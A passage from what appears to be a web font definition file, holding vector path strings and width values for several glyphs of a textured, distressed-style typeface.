,0,-2,-1,-2xm99,-53v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm66,-52r1,0r-1,0xm108,-52v0,0,0,1,1,1xm48,-52r0,2r0,-2xm41,-51v0,1,0,1,1,1v0,0,0,-1,-1,-1xm76,-50r0,-1r0,1xm102,-49v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm86,-42v0,-1,1,-1,2,-1xm115,-41r6,0r-6,0","w":167},{"d":"39,-236v-2,8,-21,6,-16,-2v15,-8,-9,-19,5,-23v11,-17,48,-26,67,-18v-1,9,0,22,3,14r-1,-14v5,5,12,7,19,6v-2,3,2,1,2,1v4,2,1,13,7,6v-1,-2,-4,0,-3,-3v20,8,33,32,27,60v-6,-3,-19,4,-20,-7v-8,2,-5,-10,-11,5v-4,-7,-16,4,-20,-3v5,0,14,-5,2,-4v-7,-6,-16,-31,-38,-21v-3,-3,-10,8,-14,1v4,-1,2,-2,0,-4v-3,-5,-3,1,-7,0r0,-3v-2,2,-8,0,-8,3v5,-1,5,3,6,6xm91,-276r-1,0r1,0xm70,-276v0,0,-1,6,2,8v0,-3,1,-7,-2,-8xm83,-273r1,1xm67,-271v-3,-3,-7,1,-3,3v1,-1,3,-1,3,-3xm51,-270v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm87,-265v-7,-6,-25,8,-26,15v10,-3,16,-12,26,-15xm114,-268v-1,0,-5,2,-2,3v1,-1,2,-2,2,-3xm90,-266r2,0r-2,0xm104,-266v-1,5,1,3,3,1v-1,-1,-2,-1,-3,-1xm58,-262v-3,0,-4,1,-2,3xm120,-258v2,-2,0,-5,-1,-2v0,1,0,1,1,2xm112,-260v-1,3,8,7,4,2v-1,-1,-3,-2,-4,-2xm40,-248v2,-3,-3,-15,-4,-8xm130,-258v-1,4,-13,10,-2,7v0,2,1,3,2,4v1,-4,6,-10,0,-11xm110,-258v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm30,-257v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm44,-257v-2,0,-1,3,-1,4v2,0,1,-3,1,-4xm57,-252v-3,-1,-4,1,-1,2xm102,-252v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm70,-251v0,2,-1,7,1,7v0,-2,2,-7,-1,-7xm46,-251v-2,0,-3,3,-1,3xm23,-247r1,-1xm55,-245v0,-4,-2,-2,-3,0v0,1,-1,0,0,1xm22,-245v2,2,3,6,-2,5v0,-3,1,-3,2,-5xm81,-241v0,-2,-3,-4,-2,0r2,0xm129,-244r-1,0r1,0xm122,-241v0,-2,-3,-5,-2,-1xm53,-242r0,3v2,0,2,-3,0,-3xm130,-240v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm43,-234v-1,-4,0,-8,4,-5v0,3,-1,5,-4,5xm97,-238v0,1,-2,2,0,2r0,-2xm109,-238r1,1xm27,-236v-3,-1,-2,2,-1,3xm60,-233v2,-2,6,-2,3,2v-1,2,-3,4,-4,2v0,-1,1,-3,1,-4xm127,-235v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm17,-233v1,1,2,2,2,3v-1,-1,-2,-2,-2,-3xm51,-229v0,-2,2,-2,3,-3v0,2,-2,2,-3,3xm45,-228v-1,-1,-2,-4,1,-3v0,1,0,2,-1,3xm20,-209v-8,1,-11,-12,-3,-14v4,7,16,-14,20,2v-1,9,-14,5,-13,11v2,-1,2,1,2,3v-2,2,4,11,-5,9v0,8,-1,4,-8,4v-1,0,-4,-3,-3,-6v4,-1,7,3,9,1v-4,-3,-2,-7,1,-10xm63,-195v-16,6,-26,-10,-17,-19v-7,1,-4,-4,-1,-7v2,-4,5,-6,9,-3v1,3,-6,6,-3,9v11,-15,14,4,20,13v16,11,46,19,54,39v19,0,30,34,28,54v-2,-1,-4,-1,-3,2v2,0,5,-1,4,2v-7,3,-7,-10,-10,-3v2,3,4,6,2,10v2,-4,5,-2,7,1v-3,69,-123,71,-143,19r2,-1v-8,-6,0,-10,7,-12v-5,0,-18,2,-12,-4v-5,-4,-2,-19,-4,-29v5,-4,5,7,9,5v0,-2,-2,-6,2,-5v4,5,7,25,-1,28v3,4,7,-3,8,1v-5,14,19,8,2,17v16,1,10,-17,23,-17v2,-3,8,-4,14,-3v-9,-5,-19,-3,-28,-3v3,-4,-5,-12,5,-12v-2,-16,8,-6,12,-7v-2,0,-4,-2,-3,-5v5,0,10,-2,15,0v-6,24,14,49,34,29v9,-30,-24,-32,-37,-49r9,0v-3,-5,-10,-2,-14,0v1,-5,8,-4,11,-8v-9,2,-23,4,-17,-5v-4,-4,2,-10,-4,-12r0,4v-8,-5,10,-13,1,-17v3,-5,7,-2,11,0v-2,0,-2,3,-1,4v4,-9,15,4,18,-3v-4,-3,-27,-7,-13,-9xm128,-221v2,0,1,-3,1,-5v-4,0,-1,2,-1,5xm16,-224v0,-2,1,-1,2,0r-2,0xm98,-222v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm25,-219v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm112,-217v-2,-1,-6,2,-2,2v1,0,2,-1,2,-2xm141,-215v1,0,1,-1,1,-2v-1,0,-1,1,-1,2xm61,-212v-1,-2,-4,-1,-5,1xm19,-213v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm34,-204v-5,3,-3,-5,-5,-8v6,-2,8,4,5,8xm9,-209v4,2,7,7,0,7r0,-7xm47,-208v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm60,-205v-3,-1,-4,3,-1,3v1,-1,1,-2,1,-3xm49,-201r-2,0r2,0xm58,-197v3,1,2,-2,2,-4v-3,-1,-2,2,-2,4xm38,-199v0,1,2,3,0,3v-1,-1,-1,-2,0,-3xm65,-196v0,-1,-1,-1,-1,0r1,0xm43,-191v-1,-6,4,-2,7,-2xm24,-195v4,0,1,4,0,6v-3,-2,-1,-4,0,-6xm80,-192v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm68,-190r1,1xm84,-184r1,0r-1,0xm76,-178v0,-4,-1,-3,-1,0r1,0xm90,-176v1,0,-4,-3,-4,-3xm36,-175v0,-2,0,-2,2,-2v0,2,0,2,-2,2xm70,-174v0,-1,-4,-5,-3,0r3,0xm52,-175v-3,0,-5,0,-3,3v1,-1,3,-1,3,-3xm53,-174v0,2,0,5,4,4v-1,-2,-2,-3,-4,-4xm111,-173v-6,1,-1,13,-2,19v4,-3,2,-13,2,-19xm62,-171v0,0,-2,0,-2,1v1,0,2,0,2,-1xm122,-165v0,-1,-4,-5,-3,0r3,0xm77,-163v3,0,5,0,2,-2v-1,0,-2,1,-2,2xm50,-165v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm119,-164v-4,1,-5,9,-3,13v5,0,2,-8,3,-13xm57,-165v0,1,1,1,2,1v-1,0,-1,-1,-2,-1xm101,-164v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm65,-163r2,0r-2,0xm58,-158v1,2,5,3,6,1xm125,-158v-1,6,2,9,3,2v0,-1,-2,-2,-3,-2xm121,-130v-4,-7,0,-17,-9,-20v1,12,-20,-4,-23,7v14,1,26,1,30,13r2,0xm128,-149v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm72,-145v0,5,2,9,5,4xm135,-143r2,0r-2,0xm87,-138v0,-2,-3,-2,-3,0r3,0xm107,-138v-2,0,-4,0,-4,2v2,0,5,1,4,-2xm140,-128v-5,-6,-6,-12,-15,-6v1,10,7,1,15,6xm144,-136v-1,0,-1,0,-1,1r1,1r0,-2xm144,-132v-3,4,3,7,2,2v0,-1,-1,-1,-2,-2xm108,-128v-1,1,-5,2,-1,2v1,-1,1,-1,1,-2xm115,-127v0,2,2,5,4,3v-1,-1,-2,-2,-4,-3xm137,-125r-8,0v0,2,4,4,7,3xm19,-117v1,-4,0,-11,4,-6v0,8,0,16,-4,6xm124,-122v0,-3,-2,-3,-3,-1xm27,-111v-1,-5,-3,-13,3,-13v-1,6,0,10,-3,13xm112,-124v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm152,-124v-1,0,-4,1,-1,1xm144,-123v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm117,-122v-2,0,-2,4,0,4r0,-4xm129,-120v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm142,-117v-8,-5,-10,8,-3,2xm50,-108v2,-3,-5,-6,-7,-8v1,5,5,6,7,8xm148,-115v0,0,-1,-2,-1,0r1,0xm118,-112v0,-2,-3,-4,-2,0r2,0xm10,-113v-3,7,-3,12,3,15v1,-5,2,-14,-3,-15xm37,-112v1,3,-1,9,0,9v5,-1,2,-7,0,-9xm56,-111v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm139,-111v1,1,4,5,3,0r-3,0xm104,-109v0,2,3,3,2,0r-2,0xm26,-109v3,0,6,3,2,4xm49,-104v0,-4,-3,-3,-3,0r3,0xm131,-96v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm115,-93v-1,1,-3,1,-1,2v0,-1,1,-1,1,-2xm58,-92r-1,0r1,0xm51,-88v0,-4,-3,-7,-2,0r2,0xm65,-91v-1,-1,-1,-1,-2,0v1,1,1,1,2,0xm145,-92r1,2xm44,-88v-1,0,-3,-2,-3,0r3,0xm33,-86v0,-2,3,-6,2,0r-2,0xm96,-68v6,-4,6,-14,4,-20v-7,6,-5,12,-4,20xm132,-86v-2,0,-1,3,-1,4v1,-1,1,-2,1,-4xm42,-83v0,1,-2,2,0,2r0,-2xm52,-81v-2,-2,-4,0,-2,2v2,0,1,-1,2,-2xm141,-80r1,0r-1,0xm61,-79v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm37,-79v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm138,-71v0,-4,-10,-7,-4,-2v1,1,2,2,4,2xm140,-77r-1,3v0,-1,1,-2,1,-3xm15,-74v0,-1,-1,-3,-1,0r1,0xm21,-74v1,3,1,3,3,1xm51,-74v-1,3,1,5,2,1xm68,-70v0,-3,-3,-3,-5,-1v-1,4,4,1,5,1xm59,-70v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm19,-68v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm31,-64v4,6,31,4,16,-3v-4,6,-13,2,-17,-1v0,1,-1,4,1,4xm101,-67r0,4r0,-4xm120,-65v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm85,-62v0,0,-1,5,2,6xm107,-62v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm95,-61r0,2r0,-2xm46,-52v7,0,7,-6,1,-4v-1,1,-1,2,-1,4xm74,-54v-1,-1,-4,-5,-3,0r3,0xm78,-56v-1,-2,-1,0,-2,1xm57,-56v0,1,-3,4,-1,5v3,-1,2,-3,1,-5xm91,-55v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm45,-51r-2,0r2,0xm82,-49v0,0,-4,1,-2,1v0,0,2,0,2,-1xm76,-47v-1,0,-1,0,-1,1v1,0,1,0,1,-1","w":163},{"d":"55,-274v2,-5,21,-5,19,5v-4,2,-10,-6,-19,-5xm157,-110v-1,17,-19,20,-15,38v9,-2,0,-20,11,-21v-4,13,-4,31,-12,41v5,8,-5,9,-12,10v-7,-4,-13,2,-22,1r0,-5v-4,2,-10,8,-12,1v0,3,-3,3,-6,3v1,-1,1,-2,0,-3v-13,-2,2,6,-6,6v-1,-4,-14,-2,-6,-8v-5,1,-12,-8,-15,0v-8,-16,-10,-42,-11,-61v-6,1,3,-9,-8,-5v0,-17,-8,-31,-6,-48v-9,-9,5,-26,0,-31v-5,2,-2,12,-7,15v0,-23,-14,-42,-12,-71v-1,1,-1,5,-2,3v-2,-8,-6,-15,-5,-26v4,0,4,0,3,3v9,-6,10,1,11,9v0,-5,1,-16,8,-9r-3,24v9,-1,-1,-31,12,-24v0,17,-8,27,-9,44v5,-5,2,-18,11,-19v1,-15,-3,-31,20,-26v-3,2,1,9,-7,9v6,4,10,11,20,8v2,25,10,52,7,75v12,19,9,62,17,89v3,-27,4,-57,13,-78v2,-2,10,-4,5,-7v-2,2,-6,3,-5,-2v3,1,5,-2,5,-4r-4,1r4,-33v12,2,20,17,31,16v-13,-11,-41,-21,-27,-45v-4,-3,1,-31,6,-19v4,1,1,-2,1,-5v-8,-3,-4,-14,4,-13v7,3,22,-4,28,3v5,-5,12,-1,22,-2v6,14,-11,11,-5,19v3,-3,5,-1,6,3v0,30,-11,48,-13,75v-4,3,-3,11,-10,12v7,-2,3,6,5,8v-9,7,-3,20,-10,27v2,1,4,-2,4,0v-5,5,-4,10,-9,15v3,-1,7,2,5,4v-12,-4,0,16,-18,9v5,8,18,6,12,-4v0,-3,3,-2,6,-2xm149,-274v-1,-2,-4,0,-6,0v-1,2,3,2,5,2xm179,-273v-1,1,-3,1,-1,2xm186,-260v-2,-2,-1,-13,4,-14v-1,5,0,12,-4,14xm131,-270v-1,-3,-1,-3,-2,0r2,0xm168,-269v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm19,-268r1,8v0,-3,1,-7,-1,-8xm141,-267r0,1r0,-1xm159,-263v0,-5,-6,-3,-2,0r2,0xm14,-264v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm163,-261v2,1,4,4,5,2v1,-2,-3,-2,-5,-2xm172,-257v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm20,-256v-2,1,-5,2,-2,4xm26,-254v-2,-3,-2,0,-3,2v-2,2,-2,16,-1,23v5,-5,1,-18,4,-25xm129,-255v0,1,-1,1,-1,2v0,-1,1,-1,1,-2xm179,-252v0,-2,-1,-4,-4,-3v1,1,1,4,4,3xm143,-254v-2,0,-3,1,-3,2xm149,-250v-1,-2,-1,-4,-1,0r1,0xm155,-251v-2,-2,-3,2,-4,4v2,-1,3,-2,4,-4xm137,-251v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm59,-249v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm129,-246v0,-6,-3,-2,-1,0r1,0xm176,-245v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm135,-245v-1,3,7,4,2,3v0,-1,-1,-2,-2,-3xm132,-241v-4,-4,-7,7,-7,7v5,4,2,-7,7,-7xm144,-239v6,0,3,12,8,9v-2,-4,0,-8,1,-12xm65,-240v-3,10,-1,30,1,42v2,-16,-1,-27,-1,-42xm134,-240v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm60,-237r0,3v1,-1,1,-2,0,-3xm163,-237v0,1,0,1,1,1xm38,-201v7,-5,10,-25,6,-35v-1,13,-4,23,-6,35xm123,-231v0,-1,0,-1,-1,-1xm144,-231v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm162,-230v-1,0,-3,2,-1,2xm127,-229r-1,8v3,0,5,-8,1,-8xm139,-228v0,0,-2,1,0,1r0,-1xm137,-226v-1,-4,-4,-1,-5,1v2,2,3,0,5,-1xm151,-227v-5,1,-8,-1,-8,4xm157,-227v0,0,-2,0,-2,1xm155,-226v-3,-1,-2,2,-1,2xm23,-223v0,0,-1,-2,-1,0r1,0xm144,-220v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm134,-220v-1,2,1,5,1,1xm153,-218v-2,0,-1,2,-1,3v0,-1,1,-2,1,-3xm127,-216v0,1,1,4,4,3v-1,-1,-3,-2,-4,-3xm138,-213v0,-3,-4,-2,-4,0v2,1,3,3,4,0xm150,-207v0,-4,-10,-9,-4,-2v1,1,2,2,4,2xm173,-210v-3,-2,-7,1,-2,2v1,0,2,-1,2,-2xm156,-210v-1,-1,-2,-2,-2,1xm172,-207v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm151,-204v-1,0,-1,0,-1,1xm46,-202v-3,-1,-3,1,-3,4v3,0,2,-3,3,-4xm126,-201v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm36,-200v-1,4,1,6,5,7v0,-2,-1,-8,-5,-7xm156,-197v-2,0,-3,1,-3,2v2,0,4,0,3,-2xm159,-196v0,2,5,5,6,2v-2,-1,-3,-2,-6,-2xm65,-194v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm156,-191v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm142,-187v0,-5,-2,-2,-3,0v0,1,-2,2,0,2xm67,-187v-4,0,-2,7,-1,10xm126,-187v0,2,-2,6,0,6v2,-2,3,-5,0,-6xm155,-184v-1,-1,-2,-2,-2,1xm43,-185v1,1,2,1,3,0r-3,0xm43,-180v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm132,-179v-2,-1,-5,2,-1,2xm122,-179r1,3v0,-1,0,-2,-1,-3xm128,-178v-3,1,-5,10,-1,11xm58,-172v0,1,0,3,1,5v0,-2,0,-3,-1,-5xm65,-172v1,4,1,19,3,10v-1,-3,1,-10,-3,-10xm39,-167v-1,-3,-1,-5,-1,0r1,0xm124,-167v0,0,-8,4,-6,5v1,-2,5,-2,6,-5xm139,-162v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm163,-161v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm58,-152v2,5,4,-1,7,-2v0,-1,-1,-2,-1,-3xm43,-156v-3,-1,-2,2,-2,4v2,1,-1,3,0,5v6,-1,2,-4,2,-9xm67,-153v-1,4,1,8,2,2v0,-1,-1,-1,-2,-2xm131,-137v6,-1,0,-10,3,-15v-3,2,-4,6,-9,4v0,6,5,7,6,11xm46,-144v-2,0,-5,4,-1,3v1,-1,1,-2,1,-3xm60,-141v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm89,-139v-2,0,-4,0,-2,2v1,0,2,1,3,1xm44,-135v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm85,-133v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm126,-133v0,1,1,4,1,1xm83,-128v0,-2,-1,-4,-2,-1xm43,-129v0,3,5,7,3,1v-1,-1,-2,-1,-3,-1xm45,-122v0,2,2,5,5,5v-1,-2,-3,-4,-5,-5xm120,-119v-1,-1,-5,-4,-4,0r4,0xm109,-119v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm128,-115v0,-4,-4,-5,-6,-2v2,1,3,2,6,2xm129,-115v2,5,7,6,13,7v0,-7,-9,-4,-13,-7xm117,-114v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm45,-106v0,-6,1,-5,2,-1xm125,-110v-3,-1,-3,1,-2,3xm80,-104v-5,0,-9,5,-6,9v2,-3,6,-4,6,-9xm110,-101v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm68,-98v-4,0,-10,4,-7,7v7,-9,8,14,12,-2v-3,0,-6,-1,-5,-5xm49,-95v1,1,1,1,0,2r0,-2xm121,-94r2,0r-2,0xm61,-87v1,1,2,1,3,1v-1,0,-2,-1,-3,-1xm51,-82v0,-1,-1,-3,1,-3v0,1,1,3,-1,3xm133,-84v-3,0,-5,0,-4,4v2,0,5,0,4,-4xm78,-79v-3,0,-3,2,-1,3v1,-1,1,-2,1,-3xm139,-68v2,-4,-2,-5,-5,-3v-3,1,-2,5,2,4v0,-1,2,-3,3,-1xm77,-71v0,2,-6,8,0,7r0,-7xm129,-69v0,0,-5,4,-1,3v1,-1,1,-2,1,-3xm115,-61v0,-1,-4,-3,-3,0r3,0xm108,-61v-2,0,-1,2,0,3r0,-3xm98,-55v-1,0,-4,-2,-4,0r4,0xm91,-54v-2,0,-8,3,-5,5v2,0,6,-2,5,-5xm108,-51v-1,0,-4,1,-1,1xm103,-49v-2,-1,-4,-1,-4,2v2,0,3,0,4,-2xm129,-47v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm67,-45v0,-1,1,-2,3,-2v1,2,-1,2,-3,2xm113,-45v1,0,1,1,2,1xm67,-41v1,0,5,4,0,3r0,-3xm135,-39v2,-2,4,-1,6,1v-2,3,-5,3,-6,-1xm121,-37v-1,-3,11,-2,11,-2xm92,-36v0,-2,1,-4,4,-3v0,2,-1,4,-4,3xm102,-37v-1,-2,-1,-2,2,-2xm107,-38v2,0,6,-2,7,0v-2,2,-5,3,-7,0","w":199},{"d":"45,-279v0,-1,1,-1,2,-1xm24,-185v4,-10,0,-28,5,-34v-7,-4,-6,1,-6,10v-2,-19,-2,-48,0,-67r1,40v3,-2,6,-12,10,-7v1,-4,1,-6,0,-10v3,4,9,-6,5,-3v-2,1,-5,1,-5,-2v1,-3,0,-8,4,-8v-1,13,9,-9,15,6v1,0,5,-1,3,-2v-11,-1,3,-10,1,-18v8,-3,5,6,9,7r-1,-7r11,0v-2,26,3,59,-3,81v5,-1,3,14,4,22r52,-1v5,-31,1,-68,1,-101r54,0r-1,135v-2,-2,-5,-3,-4,2v4,-3,5,2,5,6v2,6,-2,19,-4,6v0,3,-2,8,0,9v3,-3,4,-1,4,3v-6,1,-8,-7,-11,-2v2,4,3,10,2,16v2,-5,0,-16,8,-11r1,46v-7,5,-3,-13,-10,-6v3,2,2,16,-3,9v1,-3,-1,-7,-3,-4v1,4,1,8,0,12v-4,0,-8,-18,-7,-4v0,8,4,12,2,19r-32,0v2,-21,-4,-48,3,-64v-1,0,-2,0,-3,1v-5,-11,9,-8,8,-14v-13,8,-5,-14,-16,-10v-15,1,-35,-2,-47,2r0,11r-4,-1v9,16,1,49,3,72v-2,-1,-5,-1,-6,-4v3,1,4,-1,2,-3v-8,7,-12,-4,-22,5r0,-5v-7,12,-18,-5,-25,4v-5,-19,-1,-46,-2,-68v6,-1,11,-2,10,6v8,-13,25,1,32,-9v-20,-3,-53,9,-40,-24v-5,-12,1,-30,-2,-45xm44,-276v1,-2,3,-2,3,1v-1,0,-2,-1,-3,-1xm51,-273r0,2r0,-2xm68,-268v-1,-2,-3,1,-4,1v3,7,3,16,6,4v-2,-1,-4,-2,-2,-5xm157,-267v-1,0,-3,2,-1,2xm134,-266v0,0,-1,1,0,1r0,-1xm143,-262v1,5,-4,14,1,11v0,-4,3,-10,-1,-11xm158,-260v-15,5,0,24,1,35v4,-11,-5,-20,-4,-33v2,0,4,0,3,-2xm54,-258v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm49,-256r-1,1v1,0,1,0,1,-1xm67,-253v-2,5,4,7,2,15v6,-4,3,-13,-2,-15xm42,-252v0,1,-2,3,0,4v0,-1,2,-3,0,-4xm165,-251v1,0,2,1,3,1v-1,0,-2,-1,-3,-1xm64,-251v0,0,-3,2,-1,2xm145,-225v7,-9,-4,-31,-2,-12xm48,-247v0,1,0,1,1,1v0,0,0,-1,-1,-1xm60,-246v-2,-2,-5,2,-8,-1v0,4,6,3,8,1xm63,-245v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm177,-241v0,-2,-3,-4,-6,-3xm46,-241v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm151,-239v1,3,-1,8,1,9xm32,-238v0,0,1,2,1,0r-1,0xm39,-237v-1,0,-1,0,-1,1xm69,-237v0,6,-1,14,5,15v-1,-5,-1,-12,-5,-15xm58,-236v-1,0,-1,1,-1,2xm39,-232v-2,0,-1,5,0,6r0,-6xm31,-231v3,3,0,17,4,9v0,-3,-1,-9,-4,-9xm54,-225v-1,-2,-2,-1,-3,0r3,0xm65,-226r1,1v0,0,0,-1,-1,-1xm60,-226r0,5v1,-1,1,-4,0,-5xm27,-224v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm164,-224v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm151,-222v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm147,-214v-1,-10,0,-1,-5,-1v0,2,0,6,4,5xm159,-213v3,-1,5,-8,-1,-8v0,3,0,6,1,8xm41,-220v-6,-1,-1,9,-9,5v4,1,4,6,7,9xm46,-220v0,1,1,3,2,3v0,-1,-1,-2,-2,-3xm53,-216v0,2,1,5,3,3v0,-1,-1,-3,-3,-3xm27,-211r0,3v2,-1,2,-2,0,-3xm35,-210v-4,-1,-4,1,-3,4xm162,-209v-13,-4,-1,8,-7,14v7,1,3,-10,7,-14xm168,-208v-3,6,2,6,2,1v-1,-1,-1,-1,-2,-1xm73,-207v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm66,-203v0,-2,-3,-4,-3,0r3,0xm148,-206v0,7,3,21,3,6v-1,-2,-1,-6,-3,-6xm56,-192v2,-2,2,-11,-1,-10xm38,-202r0,19v3,-5,2,-14,0,-19xm35,-200v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm161,-199v0,2,3,4,2,0r-2,0xm170,-197v-2,0,-3,4,-1,5v0,-1,1,-3,1,-5xm33,-195v-2,0,-1,2,-2,3xm49,-195v0,2,3,4,2,0r-2,0xm71,-195v0,1,4,3,3,0r-3,0xm159,-191v4,12,-3,24,6,30v1,-9,-2,-22,-6,-30xm68,-191r1,1xm151,-189v-7,2,-1,17,-1,25v10,8,9,36,15,51v5,-6,-1,-22,0,-33v-12,-2,-9,-23,-14,-43xm60,-188v-3,-2,-3,0,-3,4v2,0,3,-2,3,-4xm31,-188v0,3,2,9,2,2v0,-1,-1,-2,-2,-2xm170,-181v-2,0,0,1,0,2r0,-2xm39,-164v0,-6,1,-21,-2,-13xm70,-181v-2,-1,-2,1,-2,3xm54,-179v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm175,-177v0,2,0,3,1,4v0,-2,0,-3,-1,-4xm47,-176v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm73,-173v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm104,-173v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm125,-172r-1,0r1,0xm172,-173v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm81,-173v0,0,0,1,1,1xm136,-167r0,-1r0,1xm178,-164v-3,-1,-8,-4,-7,2xm32,-163v0,-2,-3,-2,-4,0r4,0xm73,-165v0,1,0,2,2,2v0,-1,0,-2,-2,-2xm182,-165v0,6,-21,3,-19,15v2,-7,19,-5,19,-15xm23,-163v0,7,2,15,4,5v-1,-2,-3,-3,-4,-5xm54,-163v0,2,3,4,2,0r-2,0xm144,-160v-1,1,-1,1,0,2r0,-2xm152,-161v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm73,-159v0,4,1,13,1,4v0,-2,0,-3,-1,-4xm39,-158v-2,0,-3,4,-1,5v0,-1,1,-3,1,-5xm57,-158v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm63,-158v0,6,8,10,4,3v-1,-1,-2,-2,-4,-3xm128,-158v-2,0,-1,2,-2,3v2,1,2,-1,2,-3xm80,-155v0,-2,-3,-3,-2,0r2,0xm134,-155v0,0,-2,0,-2,1v1,-1,2,0,2,-1xm171,-154v-1,5,5,8,3,2v-1,-1,-2,-2,-3,-2xm178,-151v1,-1,3,-2,1,-3xm148,-152v2,8,3,37,5,20r-2,-20r-3,0xm43,-152v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm128,-152r0,3v1,-1,1,-2,0,-3xm77,-151v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm58,-148v0,-4,-1,-3,-1,0r1,0xm31,-148v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm166,-148r1,1xm79,-140v1,-5,-12,-6,-3,-3v0,1,2,2,3,3xm95,-145v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm128,-145r0,5v0,-2,2,-4,0,-5xm68,-144v-2,0,-3,3,0,2r0,-2xm160,-143v3,0,4,5,2,9xm95,-140v0,2,1,3,3,4v0,-2,-2,-3,-3,-4xm38,-130v3,-1,2,-7,0,-9r0,9xm74,-136v0,-4,-1,-3,-1,0r1,0xm110,-139v-2,2,-11,4,-8,7v3,-1,8,-3,8,-7xm69,-137v-2,-1,-3,2,-1,2xm60,-137v-1,1,-1,1,0,2r0,-2xm179,-137r0,2v1,-1,1,-1,0,-2xm174,-131v2,-2,0,-5,-2,-3v1,1,0,3,2,3xm48,-132v0,1,0,1,1,1xm60,-132r0,4r0,-4xm75,-129v-3,-3,-4,-2,-7,1v3,2,5,2,7,-1xm139,-132v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm137,-130v-1,0,-1,0,-1,1xm37,-123v-1,-2,-5,-5,-4,1xm146,-124v-4,-1,-7,5,-2,4xm68,-121v-2,0,-1,2,0,3r0,-3xm151,-121v-2,0,-2,0,-1,1v0,0,1,0,1,-1xm160,-117v-1,-4,-5,-3,-5,1v3,12,0,28,9,36v2,-15,-12,-27,-4,-37xm144,-117v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm66,-114v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm60,-112v-1,3,2,2,4,2v1,-3,-2,-2,-4,-2xm39,-111v0,7,2,17,3,5v0,-2,-2,-4,-3,-5xm71,-110v1,1,0,4,3,3v0,-2,-1,-3,-3,-3xm166,-104v0,-5,-1,-4,-1,0v-2,9,3,20,4,29v2,-8,-3,-20,-3,-29xm68,-107v-1,-2,-1,0,-2,1xm172,-107r0,1r0,-1xm53,-105v0,-3,-2,-2,-3,0r3,0xm31,-106v0,2,3,4,2,0r-2,0xm64,-103v-2,2,-5,4,-3,8v4,0,3,-4,3,-8xm49,-101v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm54,-99v-3,4,-11,8,-7,16v1,-7,6,-9,7,-16xm177,-83v1,-4,3,-13,-3,-11xm148,-94r0,3v1,-1,2,-2,0,-3xm74,-86v-4,-3,-6,3,-2,3v1,-1,1,-2,2,-3xm39,-82v0,2,3,4,2,0r-2,0xm47,-80v0,2,3,4,2,0r-2,0xm73,-75v1,-1,2,-2,-1,-2xm158,-78v-1,3,2,6,2,1xm164,-76r0,2v2,0,1,-2,0,-2xm47,-74v0,4,4,6,4,1xm62,-71v-1,0,-1,1,-1,2xm30,-68r-1,2v0,-1,1,-1,1,-2xm40,-68r0,9v0,-3,2,-7,0,-9xm51,-66v-6,1,-1,7,1,9xm172,-46v-3,-12,3,-16,11,-